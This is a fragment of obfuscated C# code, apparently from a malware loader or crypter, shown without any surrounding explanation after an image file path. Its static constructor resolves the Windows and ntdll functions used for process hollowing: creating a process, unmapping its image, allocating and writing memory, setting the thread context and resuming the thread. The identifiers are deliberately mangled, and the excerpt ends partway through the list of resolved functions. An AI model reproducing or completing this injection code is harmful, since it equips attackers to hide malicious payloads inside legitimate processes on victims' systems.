 static pu()
{
sY.MKH();
pu.qe3();
pu.ceV();
global::iwK.Rwc.GbUv2z();
pu.nww = xs.Load<pu.V7>("kernel32.dll", "CreateProcessInternalW");
pu.Rwc = xs.Load<pu.Bn>("ntdll.dll", "ZwTerminateProcess");
pu.iwK = xs.Load<pu.gA>("ntdll.dll", "ZwClose");
pu.Nwk = xs.Load<pu.BE>("kernel32.dll", "IsWow64Process");
pu.bwS = xs.Load<pu.R5>("ntdll.dll", "ZwUnmapViewOfSection");
pu.owQ = xs.Load<pu.JN>("kernel32.dll", "VirtualAllocEx");
pu.Qwu = xs.Load<pu.Xp>("kernel32.dll", "Wow64GetThreadContext");
pu.OwJ = xs.Load<pu.s0>("ntdll.dll", "ZwGetContextThread");
pu.tws = xs.Load<pu.of>("kernel32.dll", "Wow64SetThreadContext");
pu.IwU = xs.Load<pu.zW>("ntdll.dll", "ZwSetContextThread");
pu.nwD = xs.Load<pu.Jy>("ntdll.dll", "ZwResumeThread");
pu.hwb = xs.Load<pu.ox>("ntdll.dll", "ZwWriteVirtualMemory");